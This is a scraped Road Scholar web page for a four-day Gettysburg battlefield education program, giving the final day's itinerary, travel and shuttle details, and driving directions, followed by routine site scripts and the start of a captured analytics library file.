                                            <span class="iih-ie-text">B</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-72b673bf-eb88-412f-b8fd-60fd57c5b072"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Getting on/off a motorcoach; driving about 5 miles throughout the day, approximately 1/2 hour riding time depending on traffic and number of stops. Walking up to 1 mile; generally flat terrain.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the hotel.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">Our final lecture and field trip will focus on the site of day three of the Battle of Gettysburg. From the Library of Congress: “On July 3, 1863, Union troops repelled a massive artillery assault on Cemetery Ridge during the third day of the Battle of Gettysburg in southern Pennsylvania… 28,063 Confederates and 23,049 Union soldiers were killed or wounded at Gettysburg. President Lincoln paid tribute to the Union soldiers’ sacrifice in the Gettysburg Address, delivered at the dedication of a National Cemetery at Gettysburg on November 19, 1863.” Returning to the hotel, this concludes our program. If you are returning home, safe travels. If you are staying on independently, have a wonderful time. If you are transferring to another Road Scholar program, detailed instructions are included in your Information Packet for that program. We hope you enjoy Road Scholar learning adventures and look forward to having you on rewarding programs in the future. Don’t forget to join our Facebook page and follow us on Instagram. Best wishes for all your journeys!</div></div></div></div></div></div></div><div class="col-12 col-lg-4 d-print-none itinerary-right-column"><div class="itinerary-right-column-content"><div class="component-itinerary-map"><div class="d-none d-lg-block fw-bold text-veniceblue mb-3 border-1 border-bottom border-towergray"><span>Please select a day to update the map</span></div>
                                <div class="itm-container d-none d-lg-block"><div class="itm-frame"><div class="item-map-disable"></div>
                                        <div class="item-map-disable-note">Map details are not available for this location.</div><div class="itm-map"></div></div></div></div>
                            <button class="btn rounded-pill btn-outline-bluelagoon d-flex d-lg-none align-items-center" tabindex="0" type="button" aria-label="show map"><span class="icon-uniE895 pe-2"></span>
                                <span>Show Map</span></button></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-34551200" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-52064789" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Oct 18 - Oct 21, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-52064789"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 3 - May 6, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 3 - May 6, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 31 - Jun 3, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 31 - Jun 3, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 13 - Sep 16, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 13 - Sep 16, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 18 - Oct 21, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 18 - Oct 21, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-a968582f-2dbd-4b09-aac1-208debf22769" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-45055281-9f3e-452d-b121-615277274032" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Sunday, October 18, 2026.</p><p>Meet the group at Historic Gettysburg Hotel in Gettysburg, Pennsylvania</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 4:00 p.m. hotel check-in; 5:00 p.m. Program Registration; 5:30 p.m. Orientation; 6:30 p.m. followed by Welcome Dinner and opening presentation.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Wednesday, October 21, 2026 in Gettysburg, Pennsylvania at Historic Gettysburg Hotel</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>8:30 a.m. hotel check-out; 12:00 p.m. after field trip.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">4&#x2B; hours from the hotel</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>up to 4&#x2B; hours</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">&#x9;Epic</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 8882671420</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p>https://www.epicfront.net/</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Dulles International Airport (IAD)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1.5 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>79 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Diana&#x27;s Limousine</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 8003370671</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Baltimore Washington International Airport (BWI)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1.5 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>62 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Diana&#x27;s Limousine</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 8003370671</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Harrisburg International Airport (MDT)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>1 hour</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>46 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Diana&#x27;s Limousine</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 8003370671</p><p><span class="text-tangaroa fw-bold">Cost:</span> Please call transfer service directly for rates. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Maria&#x27;s Transport will also pick up at Harrisburg Train Station (HAR) &#xD;&#xA;4th and Chestnut Streets&#xD;&#xA;Harrisburg, PA 17101&#xD;&#xA;</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-21d3e3ed-5c40-47ed-8b7c-c2d58c363c1b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 10/18/2026.</p><p>Meet the group at Historic Gettysburg Hotel in Gettysburg, Pennsylvania.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 4:00 p.m. hotel check-in; 5:00 p.m. Program Registration; 5:30 p.m. Orientation; 6:30 p.m. followed by Welcome Dinner and opening presentation.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Wednesday, October 21, 2026 in Gettysburg, Pennsylvania at Historic Gettysburg Hotel.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>8:30 a.m. hotel check-out; 12:00 p.m. after field trip..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>A covered parking garage is located behind the hotel. All fees are a courtesy of the hotel. You have access to your car 24 hours a day. You will need to email your License Plate state &amp; # to lkain@philalandmarks.org 3 days in advance for free parking.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">From the South</p><p>Reach Route 15 via 95, 270 to Frederick, Md. Continue on 15 to the Route 97/Baltimore Street. Turn left at the top of the exit ramp and follow into center of town. Hotel is located on the north east corner of the town square. Park in front of hotel to check in.</p><p class="fw-bold text-tangaroa">From all Directions</p><p>Gettysburg is located in south central Pennsylvania near the Maryland border, within an hour&#x27;s drive of Washington, D.C., Baltimore and Harrisburg. Routes 15 and 30 intersect in Gettysburg. The Gettysburg Hotel is located at One Lincoln Square at the junction of Route 30 and Business Route 15.  Park in front of hotel to check in.</p><p class="fw-bold text-tangaroa">From the West</p><p>Take the PA Turnpike East to Route 15 South (Gettysburg Exit) or take Route 30 East. Interstate 81 corridors are approximately 35 minute west of town.  Park in front of hotel to check in.</p><p class="fw-bold text-tangaroa">From the East</p><p>Take the Pennsylvania Turnpike West to Route 15 south (Gettysburg Exit) or take Route 30 West. Park in front of hotel to check in.</p><p class="fw-bold text-tangaroa">From the North</p><p>Reach Route 15 via 78, 81 to get here. Exit off Route 15 at Route 30/York Street exit. Turn right at the top of the exit ramp and follow into the center of town, approximately 2.5 miles. Hotel is located on your right. Park in front of hotel to check in.</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-59196726" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"95bff13252384f88b4920aba0e034ceb"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128167
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={7828:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) 